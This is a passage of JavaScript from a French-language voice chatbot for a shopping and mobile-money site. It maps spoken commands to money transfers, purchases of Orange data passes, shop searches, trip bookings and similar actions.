                "<p>Pour être un bon citoyen voici les missions que je te confie:</p><p>Mission 1:  Rendre un lieu public propre</p><p>Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes</p><p>Mission 3:  Recycler les déchets en engrais naturel</p>"
              );
              textToSpeechVoxygen(
                "Pour être un bon citoyen voici les missions que je te confie: Mission 1:  Rendre un lieu public propre. Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes. Mission 3:  Recycler les déchets en engrais naturel",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/forum/open-bon-citoyen-9`);
              }, 20000);
            } else if (final_transcript.toLowerCase().includes("bon mari")) {
              reponsebotnovoice(
                "<p>Pour être un bon mari voici les missions que je te confie:</p><p>Mission 1: Partager un moment de complicité à la maison</p><p>Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère</p><p>Mission 3: Offrir des cadeaux personnalisés à votre conjointe</p>"
              );
              textToSpeechVoxygen(
                "Pour être un bon mari voici les missions que je te confie:Mission 1: Partager un moment de complicité à la maison. Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère. Mission 3: Offrir des cadeaux personnalisés à votre conjointe",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/forum/etre-un-bon-mari-13`);
              }, 20000);
            } else {
              ajax_send_rasa_reco(linebreak(final_transcript));
            }
          }
        } else {
          get_intention_elearning_search(data_to_send);
        }
      } else {
        reponsebot(
          parseFloat(
            math.evaluate(
              data_to_send.replace("x", "*").replace("puissance", "^")
            )
          ),
          "fr"
        );
      }
    } catch (error) {
      if (search_elearning == false) {
        for (let index = 0; index < local_languages.length; index++) {
          const element = local_languages[index];
          if (final_transcript.toLowerCase().includes(element)) {
            var audio = new Audio(
              `/chat_bot/static/src/audio/${local_languages[element]}/0010.wav`
            );
            audio.play();
          }
        }

        for (
          let findex = 0;
          findex < Object.keys(specific_app_services).length;
          findex++
        ) {
          const element = Object.keys(specific_app_services)[findex];
          if (final_transcript.toLowerCase() == element) {
            loop = true;
            try {
              var query = JSON.stringify({
                intent: final_transcript,
                name: element,
              });
              window.ReactNativeWebView.postMessage(query);
            } catch (error) {
              window.open(specific_app_services[element], "_blank");
            }
          }
        }

        if (!loop) {
          if (
            specific_keywords.hasOwnProperty(final_transcript.toLowerCase())
          ) {
            ajax_who_are_you(linebreak("Que sais-tu faire ?"));
          } else if (
            final_transcript.toLowerCase() == "Oui" ||
            final_transcript.toLowerCase() == "oui" ||
            final_transcript.includes("Yes") ||
            final_transcript.includes("yes") ||
            final_transcript.toLowerCase().includes("oui") ||
            final_transcript.toLowerCase().includes("Oui") ||
            final_transcript == "Oum ba fɛ" ||
            final_transcript.includes("Oum ba fɛ")
          ) {
            if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous envoyer") ||
              localStorage
                .getItem("last_voice_message")
                .includes("i be na dasi")
            ) {
              // $('#TCModal').modal('show');
              if (localStorage.getItem("service") == "direct_transfert") {
                send_money_to_num(sessionStorage.getItem("amount"));
              } else {
                send_money(
                  sessionStorage.getItem("receiver"),
                  sessionStorage.getItem("amount")
                );
              }
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous recharger")
            ) {
              // make_withdraw(sessionStorage.getItem('amount'));
              // console.log(localStorage.getItem('payment_method'))
              if (localStorage.getItem("payment_method") == "gsm") {
                make_deposit(sessionStorage.getItem("amount"));
              } else if (localStorage.getItem("payment_method") == "wave") {
                ajax_make_deposit_by_wave(sessionStorage.getItem("amount"));
              }
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("pour votre achat de crédit") ||
              localStorage
                .getItem("last_voice_message")
                .includes("an be na dasi")
            ) {
              // $('#TCModal').modal('show');
              send_credits(sessionStorage.getItem("amount"));
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous retirer")
            ) {
              // $('#TCModal').modal('show');
              make_withdraw(sessionStorage.getItem("amount"));
            }
          } else if (
            final_transcript == "Non" ||
            final_transcript == "No" ||
            final_transcript.includes("Non") ||
            final_transcript.includes("No") ||
            final_transcript == "Oum ta fɛ" ||
            final_transcript.includes("Oum ta fɛ")
          ) {
            if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous envoyer") ||
              localStorage
                .getItem("last_voice_message")
                .includes("i be na dasi")
            ) {
              if (localStorage.getItem("foreign_lang") == "fr") {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                      "amount"
                    )}Francs à ${sessionStorage.getItem("receiver")}.`,
                    var: [
                      sessionStorage.getItem("amount"),
                      sessionStorage.getItem("receiver"),
                    ],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                reponsebot(
                  {
                    sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                      "amount"
                    )}Francs à ${sessionStorage.getItem("receiver")}.`,
                    var: [
                      sessionStorage.getItem("amount"),
                      sessionStorage.getItem("receiver"),
                    ],
                  },
                  localStorage.getItem("foreign_lang")
                );
              }
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 10000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous recharger")
            ) {
              reponsebot(
                {
                  sentence: `D'accord. J'annule le rechargement de votre portefeuille.`,
                  var: [],
                },
                localStorage.getItem("foreign_lang")
              );
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 5000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("pour votre achat de crédit") ||
              localStorage
                .getItem("last_voice_message")
                .includes("an be na dasi")
            ) {
              if (localStorage.getItem("foreign_lang") == "fr") {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'achat de crédit.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                reponsebot(
                  {
                    sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'achat de crédit.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              }
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 10000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous retirer")
            ) {
              reponsebot(
                { sentence: `D'accord. J'annule le retrait.`, var: [] },
                localStorage.getItem("foreign_lang")
              );
              localStorage.removeItem("phone_number");
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 5000);
            }
            scrold();
          } else if (
            final_transcript.toLowerCase().includes("authentifier") ||
            final_transcript.toLowerCase().includes("montanti fier") ||
            final_transcript.toLowerCase().includes("inscrire")
          ) {
            ajax_authentication();
          } else if (
            final_transcript.toLowerCase().includes("vente") ||
            final_transcript.toLowerCase().includes("ventes")
          ) {
            setTimeout(function () {
              window.location.replace(`/my/orders`);
            }, 3000);
          } else if (
            final_transcript.toLowerCase().includes("horaire") ||
            final_transcript.toLowerCase().includes("horaires")
          ) {
            ajax_get_shop_hours();
          } else if (
            final_transcript.toLowerCase() == "payer" ||
            final_transcript.toLowerCase() == "je veux payer"
          ) {
            ajax_buy_product_by_voice();
          } else if (
            final_transcript.toLowerCase() == "payer plus tard" ||
            final_transcript.toLowerCase() == "je veux payer plus tard"
          ) {
            ajax_buy_product_by_voice_and_pay_later();
          } else if (
            final_transcript.toLowerCase().includes("je veux vendre") ||
            final_transcript.toLowerCase().includes("vendre") ||
            final_transcript.toLowerCase().includes(" want to sell") ||
            final_transcript.toLowerCase().includes("sell")
          ) {
            if (localStorage.getItem("foreign_lang") === "Anglais") {
              reponsebot(`Opening of the store`, "Anglais");
            } else {
              reponsebot(`Ouverture du point de vente`, "Français");
            }
            setTimeout(function () {
              // window.location.href = `/web#action=765&model=pos.config&view_type=kanban&cids=&menu_id=537`;
              window.location.href = `/pos/ui`;
            }, 4000);
          } else if (
            final_transcript.toLowerCase().includes("boutique") ||
            final_transcript.toLowerCase().includes("store") ||
            final_transcript.toLowerCase().includes("Store") ||
            final_transcript.toLowerCase().includes("restaurant")
          ) {
            get_intention(final_transcript);
          } else if (
            final_transcript.toLowerCase().includes("déconnecter") ||
            final_transcript.toLowerCase().includes("déconnecte")
          ) {
            window.location.href = "/web/session/logout?redirect=/web/login";
          } else if (
            final_transcript.toLowerCase().includes("configurer") ||
            final_transcript.toLowerCase().includes("enregistrer")
          ) {
            ajax_registration();
          } else if (
            final_transcript.toLowerCase().includes("solde") &&
            !final_transcript.toLowerCase().includes("orange")
          ) {
            ajax_wallet_amount();
          } else if (
            final_transcript.toLowerCase().includes("je veux un") ||
            final_transcript.toLowerCase().includes("je veux une") ||
            final_transcript.toLowerCase().includes("je veux des") ||
            final_transcript.toLowerCase().includes("je veux du") ||
            final_transcript.toLowerCase().includes("je veux de")
          ) {
            if (
              final_transcript.includes("pass international") ||
              final_transcript.includes("Pass international")
            ) {
              window.location.href =
                "https://openmoise.ci/shop/pass-international-66248#attr=";
            } else {
              var url = `/shop/?search=${final_transcript.split(" ")[3]}`;
              reponsebot(
                `Recherche de ${final_transcript.slice(11)} en cours`,
                "Français"
              );
              if (String(final_transcript).replace(/[^\d.]/g, "") != "") {
                if (final_transcript.includes("de moins de")) {
                  url += `&min_price=0&max_price=${String(
                    final_transcript
                  ).replace(/[^\d.]/g, "")}`;
                } else if (final_transcript.includes("de plus de")) {
                  url += `&min_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}&max_price=10000000000000000`;
                } else {
                  url += `&min_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}&max_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}`;
                }
              }
              setTimeout(function () {
                window.location.href = `/chatbot/search?sentence=${final_transcript
                  .split(" ")
                  .join("+")}`;
              }, 4000);
            }
            scrold();
          } else if (
            final_transcript.includes("Je cherche un") ||
            final_transcript.includes("Je cherche une") ||
            final_transcript.includes("Je cherche des") ||
            final_transcript.includes("Je cherche du") ||
            final_transcript.includes("Je cherche de")
          ) {
            reponsebot(
              `Recherche de ${final_transcript.slice(14)} en cours`,
              "Français"
            );
            setTimeout(function () {
              window.location.replace(
                `https://openmoise.ci/shop/?search=${final_transcript.slice(
                  14
                )}`
              );
            }, 4000);
            scrold();
          } else if (
            (final_transcript.toLowerCase().includes("info") &&
              final_transcript.toLowerCase().includes("réservation")) ||
            (final_transcript.toLowerCase().includes("info") &&
              final_transcript.toLowerCase().includes("course"))
          ) {
            if (final_transcript.toLowerCase().includes("pour")) {
              ajax_get_trip(final_transcript.toLowerCase().split(" ").pop());
            } else {
              ajax_get_trip();
            }
            scrold();
          } else if (
            (final_transcript.toLowerCase().includes("annuler") &&
              final_transcript.toLowerCase().includes("réservation")) ||
            (final_transcript.toLowerCase().includes("annuler") &&
              final_transcript.toLowerCase().includes("course"))
          ) {
            if (final_transcript.toLowerCase().includes("pour")) {
              ajax_cancel_trip(final_transcript.toLowerCase().split(" ").pop());
            } else {
              ajax_cancel_trip();
            }
            scrold();
          } else if (
            final_transcript.toLowerCase().includes("je vais au") ||
            final_transcript.toLowerCase().includes("je vais à") ||
            final_transcript.toLowerCase().includes("je vais chez")
          ) {
            var url = `/trips?destination=${encodeURI(
              final_transcript
                .toLowerCase()
                .replace("je vais au", "")
                .replace("je vais chez", "")
                .replace("je vais à", "")
                .trim()
            )}`;
            reponsebot(
              `Recherche de courses vers ${final_transcript
                .toLowerCase()
                .replace("je vais au", "")
                .replace("je vais chez", "")
                .replace("je vais à", "")
                .trim()} en cours`,
              "Français"
            );
            setTimeout(function () {
              window.location.href = url;
            }, 4000);
            scrold();
          } else if (final_transcript.toLowerCase().includes("solde orange")) {
            ajax_get_balance_orange();
          } else if (
            final_transcript.toLowerCase().includes("conso orange") ||
            final_transcript.toLowerCase().includes("consommation orange")
          ) {
            ajax_get_conso_orange();
          } else if (
            final_transcript.toLowerCase().includes("passe nuit") ||
            final_transcript.toLowerCase().includes("pass nuit")
          ) {
            ajax_buy_pass_orange("Pass Nuit (200 Mo de 22h à 6h)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 100") ||
            final_transcript.toLowerCase().includes("pass jour 100") ||
            final_transcript.toLowerCase().includes("passe jour 100")
          ) {
            ajax_buy_pass_orange("Pass Jour 100 Francs CFA(80 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 200") ||
            final_transcript.toLowerCase().includes("pass jour 200") ||
            final_transcript.toLowerCase().includes("passe jour 200")
          ) {
            ajax_buy_pass_orange("Pass Jour 200 Francs CFA(170 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 500") ||
            final_transcript.toLowerCase().includes("pass jour 500") ||
            final_transcript.toLowerCase().includes("passe jour 500")
          ) {
            ajax_buy_pass_orange("Pass Jour 500 Francs CFA(560 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 600") ||
            final_transcript.toLowerCase().includes("pass jour 600") ||
            final_transcript.toLowerCase().includes("passe jour 600")
          ) {
            ajax_buy_pass_orange("Pass Jour 600 Francs CFA(700 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 1200")
          ) {
            ajax_buy_pass_orange("Pass semaine 1200 Francs CFA(1300 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 1500")
          ) {
            ajax_buy_pass_orange("Pass Semaine 1500 Francs CFA(1700 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 2.500")
          ) {
            ajax_buy_pass_orange("Pass semaine 2500 Francs CFA(3277 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe-moi 5000")
          ) {
            ajax_buy_pass_orange("Pass Mois 5000 Francs CFA(5,5 Go)");
          } else if (
            final_transcript.toLowerCase().includes("pass orange") ||
            final_transcript.toLowerCase().includes("passe orange")
          ) {
            ajax_get_pass_orange();
          } else if (final_transcript.toLowerCase().includes("sms orange")) {
            ajax_get_sms_orange();
          } else if (
            final_transcript.toLowerCase().includes("promo") ||
            final_transcript.toLowerCase().includes("promotion") ||
            final_transcript.toLowerCase().includes("promotions")
          ) {
            if (
              final_transcript.toLowerCase().split(" ").slice(1).length == 0
            ) {
              // ajax_get_promo_categories_orange('');
              ajax_get_promo_messages_orange("");
            } else {
              // ajax_get_promo_categories_orange(final_transcript.toLowerCase().split(" ").slice(1).join(" "));
              ajax_get_promo_messages_orange(
                final_transcript.toLowerCase().split(" ").slice(1).join(" ")
              );
            }
          } else if (final_transcript.toLowerCase().includes("alarme")) {
            getAlarmModal();
          } else if (final_transcript.toLowerCase().includes("appeler")) {
            var query = JSON.stringify({
              intent: final_transcript,
              action: "appeler",
              name: final_transcript.slice(16),
            });
            window.ReactNativeWebView.postMessage(query);
          } else if (
            final_transcript.toLowerCase().includes("contrôler ma maison")
          ) {
            reponsebot(
              "Ouverture du service domotique",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/iot/controller`);
            }, 3000);
          } else if (final_transcript.toLowerCase().includes("bon citoyen")) {
            reponsebotnovoice(
              "<p>Pour être un bon citoyen voici les missions que je te confie:</p><p>Mission 1:  Rendre un lieu public propre</p><p>Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes</p><p>Mission 3:  Recycler les déchets en engrais naturel</p>"
            );
            textToSpeechVoxygen(
              "Pour être un bon citoyen voici les missions que je te confie: Mission 1:  Rendre un lieu public propre. Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes. Mission 3:  Recycler les déchets en engrais naturel",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/forum/open-bon-citoyen-9`);
            }, 20000);
          } else if (final_transcript.toLowerCase().includes("bon mari")) {
            reponsebotnovoice(
              "<p>Pour être un bon mari voici les missions que je te confie:</p><p>Mission 1: Partager un moment de complicité à la maison</p><p>Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère</p><p>Mission 3: Offrir des cadeaux personnalisés à votre conjointe</p>"
            );
            textToSpeechVoxygen(
              "Pour être un bon mari voici les missions que je te confie:Mission 1: Partager un moment de complicité à la maison. Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère. Mission 3: Offrir des cadeaux personnalisés à votre conjointe",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/forum/etre-un-bon-mari-13`);
            }, 20000);
          }
          
          
          else {


        
              var value = {
                jsonrpc: "2.0",
                params: {
                  sentence: final_transcript.toLowerCase(),
                },
              };
              $.ajax({
                url: "/checkMessage",
                data: JSON.stringify(value),
                type: "POST",
                contentType: "application/json",
                dataType: "json",
                success: function (data) {


                  console.log(data.result)

                  try {
                    response = data.result.statut;
                  if (response ==200 ) {

                    reponsebot(data.result.response, localStorage.getItem("foreign_lang"));

                    var cariteml=``

                    for (const product of data.result.matching_products) {
                      cariteml+=`
                        <div class="chat-bot-item">
                            <div>
                    
                              <img alt="product" src="https://openmoise.ci/web/image/product.product/${product.id}/image_1920" style="width: 110px; height:110px;"/>
                            
                            </div>
                            <div>
                              <p class="mb-0">${product.name}</p>
                              <p class="mb-0">${product.prix} Francs</p>
                            
                            </div>
                        
                          </div> 
                      
                        `

                    }

                    


                   
                      const newCarousel = document.createElement('div');
                      newCarousel.classList.add('chat-bot-carousel-container');
                      newCarousel.innerHTML = ` 
                      <div>
                        <div class="chat-bot-carousel-slide">
                        
                          ${cariteml}
                          
                        
                        </div>
                      </div>
                        
                      `;

                      $(".chat-body-rasa").append(newCarousel);
                      // document.body.appendChild(newCarousel);
                      initializeCarousel(newCarousel);
                   

                  } else {
                    console.log("errrrr")
                    ajax_send_rasa_reco(linebreak(final_transcript));
                  }
                  } catch (error) {
                    console.log("errr")
                    console.log(error)
                    ajax_send_rasa_reco(linebreak(final_transcript));
                  }
                  
                },
                error: function (jqXHR, textStatus, errorThrown) {
                  // Handle the error
                  console.error('Error from server: ' + textStatus + ', ' + errorThrown);
                  // You can also log the entire jqXHR object for debugging
                  console.log(jqXHR);
                  // Implement any fallback logic here
                  console.log("errr")
                  ajax_send_rasa_reco(linebreak(final_transcript));
              }
                
              });
            

            


           
          }
        }
      } else {
        get_intention_elearning_search(data_to_send);
      }
    }
  }
}





async function makeAction(final_transcript) {
  data_to_send = final_transcript;
  var iframeUrl = new URL(location.href);
  previous_message = document.getElementsByClassName("chat-bubble me");
  if (final_transcript.toLowerCase() == "je veux la boutique du nord") {
    final_transcript = "Je veux la boutique Dinor";
  } else if (final_transcript.toLowerCase() == "je veux la boutique dino") {
    final_transcript = "Je veux la boutique Dinor";
  } else if (final_transcript.toLowerCase().includes("move")) {
    final_transcript = final_transcript
      .replace("move", "moov")
      .replace("Move", "Moov");
  } else if (final_transcript.toLowerCase().includes("mouv'")) {
    final_transcript = final_transcript
      .replace("mouv'", "moov")
      .replace("Mouv'", "Moov");
  }
  var loop = false;
  if (previous_message.length > 0) {
    if (
      data_to_send != previous_message[previous_message.length - 1].outerText
    ) {
      if (iframeUrl.searchParams.get("token")) {
        var sendtmpl =
          '<div class="chat-bubble me">' +
          linebreak(final_transcript) +
          "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
        executeServerAction(
          final_transcript,
          iframeUrl.searchParams.get("token")
        );
      } else {
        pre_nlu_process(loop, search_elearning, final_transcript);
      }
    }
  } else {
    if (iframeUrl.searchParams.get("token")) {
      var sendtmpl =
        '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
      $(".chat-body-rasa").append(sendtmpl);
      scrold();
      $(".chat-input>input").val("");
      executeServerAction(
        final_transcript,
        iframeUrl.searchParams.get("token")
      );
    } else {
      pre_nlu_process(loop, search_elearning, final_transcript);
    }
  }
}

// function ajax_validate_wallet_transaction(transaction_code){
// 	if (transaction_code != ''){
// 		var transaction_code_data = {
// 			"params": {
// 				"transaction_code": transaction_code
// 			}
// 		}
// 		$.ajax({
// 			url: '/check_user_transaction_code',
// 			type: "POST",
// 			dataType: "json",
// 			contentType: "application/json",
// 			data: JSON.stringify(transaction_code_data),
// 			success: function (data) {
// 				$('#TCModal').modal('hide');
// 				console.log(data);
// 				response = data.result;
// 				if (response.status == 200){
// 					if (localStorage.getItem('last_voice_message').includes('Voulez-vous envoyer') || localStorage.getItem('last_voice_message').includes('i be na dasi')){
// 						send_money(sessionStorage.getItem('receiver'), sessionStorage.getItem('amount'));
// 					} else if (localStorage.getItem('last_voice_message').includes('pour votre achat de crédit') || localStorage.getItem('last_voice_message').includes('an be na dasi')){
// 						send_credits(sessionStorage.getItem('amount'));
// 					} else if (localStorage.getItem('last_voice_message').includes('Voulez-vous retirer')){
// 						// make_deposit(sessionStorage.getItem('amount'));
// 						make_withdraw(sessionStorage.getItem('amount'));
// 					}
// 				} else if (response.status == 500) {
// 					if (voiceActiveImg.alt != "Activer la voix") {
// 						reponsebot({'sentence': `Code de transaction non défini. J'annule l'opération.`, 'var': []}, localStorage.getItem("foreign_lang"))
// 					} else {
// 						reponsebotnovoice(`Code de transaction non défini. J'annule l'opération.`)
// 					}
// 				} else if ((response.status == 401)) {
// 					if (voiceActiveImg.alt != "Activer la voix") {
// 						reponsebot({'sentence': `Code de transaction incorrect. J'annule l'opération.`, 'var': []}, localStorage.getItem("foreign_lang"))
// 					} else {
// 						reponsebotnovoice(`Code de transaction incorrect. J'annule l'opération.`)
// 					}
// 				}
// 			}
// 		});
// 	}
// };

function getAlarmModal() {
  reponsebot("Pour quelle heure?", localStorage.getItem("foreign_lang"));
  $("#alarmModal").modal("show");
}

function createAlarm() {
  var time = document.getElementsByClassName(
    "form-control datetimepicker-input"
  )[0].value;
  try {
    window.ReactNativeWebView.postMessage(
      JSON.stringify({
        intent: "créer une alarme",
        action: "alarme",
        time: time,
      })
    );
  } catch (error) {
    // console.log('You have to be on the mobile app!!!');
    reponsebot(
      "Vous pouvez le faire depuis l'application mobile😁!",
      localStorage.getItem("foreign_lang")
    );
  }
}

function startFrenchReco() {
  if (!("webkitSpeechRecognition" in window)) {
    document.getElementsByClassName("container mt-3")[0].style =
      "display: block !important;";
    $(".chatbot-toast").toast({ animation: true, autohide: true, delay: 3000 });
    $(".chatbot-toast").toast("show");
    setTimeout(function () {
      document.getElementsByClassName("container mt-3")[0].style =
        "display: none !important;";
    }, 3000);
  } else {
    chatbotAppFileRecognition.onstart = function () {
      recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
      recordButtonImage.style =
        "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";
    };

    chatbotAppFileRecognition.onerror = function (event) {
      if (event.error == "no-speech") {
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
        ignore_onend = true;
      }
      if (event.error == "audio-capture") {
        recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
        document.getElementById("input-chat").placeholder =
          "Entrez votre message ou parlez...";
        ignore_onend = true;
      }
      if (event.error == "not-allowed") {
        if (event.timeStamp - start_timestamp < 100) {
          // // // console.log(event.error)
        } else {
          // // // console.log(event.error)
        }
        ignore_onend = true;
      }
    };

    chatbotAppFileRecognition.onend = function () {
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
      document.getElementById("input-chat").placeholder =
        "Entrez votre message ou parlez...";
      recognizing = false;
      if (ignore_onend) {
        return;
      }

      if (!final_transcript) {
        return;
      }

      if (window.getSelection) {
        window.getSelection().removeAllRanges();
        var range = document.createRange();
        range.selectNode(document.getElementById("final_span"));
        window.getSelection().addRange(range);
      }
    };

    chatbotAppFileRecognition.onresult = function (event) {
      var interim_transcript = "";
      var final_transcript = "";
      for (var i = event.resultIndex; i < event.results.length; ++i) {
        if (event.results[i].isFinal) {
          final_transcript = event.results[i][0].transcript;
        } else {
          interim_transcript += event.results[i][0].transcript;
        }
      }
      final_transcript = capitalize(final_transcript);

      if (final_transcript.toLowerCase().includes("o'tacos")) {
        final_transcript = capitalize(
          final_transcript.replace("o'tacos", "o'takkos")
        );
      }

      if (final_transcript.toLowerCase().includes("miles")) {
        final_transcript = final_transcript.replace(" miles", ".000");
      }

      final_span.innerHTML = linebreak(final_transcript);
      interim_span.innerHTML = linebreak(interim_transcript);

      stopButton.style = "display: none;";
      recordButtonImage.style =
        "display: block; position: relative; bottom: 5px; left: 5px;";
      if (final_transcript != "") {
        // if (final_transcript.toLowerCase().includes("bonjour") || final_transcript.toLowerCase().includes("bonsoir") || final_transcript.toLowerCase().includes("salut") || final_transcript.toLowerCase().includes("salutations") || final_transcript.toLowerCase().includes("coucou") || final_transcript.toLowerCase().includes("salutation") || final_transcript.toLowerCase().includes("que sais-tu faire") || final_transcript.toLowerCase().includes("tu sais faire quoi") || final_transcript.toLowerCase().includes("qu'est-ce que tu sais faire") || final_transcript.toLowerCase().includes("à quoi tu sers") || final_transcript.toLowerCase().includes("tu sers à quoi") || final_transcript.toLowerCase().includes("tu fais quoi") || final_transcript.toLowerCase().includes("abonner") || final_transcript.toLowerCase().includes("abonnement")){
        // 	makeAction(final_transcript);
        // } else {
        // 	ajax_check_subscription(final_transcript);
        // }
        makeAction(final_transcript);
      }
    };
  }
}

function executeServerAction(command, apiKey) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: command,
      api_key: apiKey,
    },
  };
  $.ajax({
    url: "/execute_server_action",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(response, "fr");
    },
  });
}

function ajax_subscribe() {
  var value = {
    jsonrpc: "2.0",
    params: {},
  };
  $.ajax({
    url: "/subscribe",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      // console.log(response);
      reponsebot(response.message, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_check_subscription(text) {
  var value = {
    jsonrpc: "2.0",
    params: {},
  };
  $.ajax({
    url: "/check/subscription",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (!response) {
        reponsebot(
          "Votre abonnement n'est pas actif. Veuillez le renouveler en disant la phrase suivante:",
          localStorage.getItem("foreign_lang")
        );
        reponsebotnovoice("<b>Je veux m'abonner.</b>");
        // setTimeout(function () {
        // 	window.location.replace('/shop/abonnement-voix-72165#attr=');
        // }, 3000);
      } else {
        makeAction(text);
      }
    },
  });
}

function setTotal(value) {
  var min_value = 0;
  if (localStorage.getItem("service") == "transfert") {
    min_value = 200;
  } else {
    min_value = 100;
  }
  if (!isNaN(value) && value != null && value != "" && value >= min_value) {
    // document.getElementsByClassName('total')[0].innerText = value;
    document.getElementsByClassName("total_money")[0].innerText = value;
    document.getElementById("amount").value = value;
    // sessionStorage.setItem('amount', value);
  } else {
    // document.getElementsByClassName('total')[0].innerText = min_value;
    document.getElementsByClassName("total_money")[0].innerText = min_value;
    document.getElementById("amount").value = min_value;
    // sessionStorage.setItem('amount', min_value);
  }
  textToSpeechVoxygen(
    { sentence: `${value}`, var: [value] },
    localStorage.getItem("foreign_lang")
  );
}

$(document).ready(function () {
  percentage = 0;
  $(".quantity-right-plus-1").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity1").val());
    $("#quantity1").val(quantity + 1);
    // console.log('Quantity 1', quantity)
    total += 10000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-1").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity1").val());
    if (quantity > 0) {
      $("#quantity1").val(quantity - 1);
      total -= 10000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
